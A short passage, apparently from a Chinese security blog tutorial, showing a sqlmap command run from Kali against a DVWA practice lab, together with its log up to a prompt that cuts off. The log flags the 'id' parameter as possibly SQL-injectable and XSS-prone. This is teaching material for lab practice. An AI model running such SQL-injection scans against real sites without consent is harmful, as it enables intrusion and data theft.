 root@kali:~# sqlmap -u "http://192.168.1.100/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID
=lqlqvpf0i2h53dquoqdtp06b23" --banner
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 22:20:06
[22:20:07] [INFO] testing connection to the target URL
[22:20:07] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:20:07] [INFO] testing if the target URL content is stable
[22:20:08] [INFO] target URL content is stable
[22:20:08] [INFO] testing if GET parameter 'id' is dynamic
[22:20:08] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:20:08] [INFO] heuristics detected web page charset 'ascii'
[22:20:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:20:08] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:20:08] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
娜璋AI安全之家
https://blog.csdn.net/Eastmount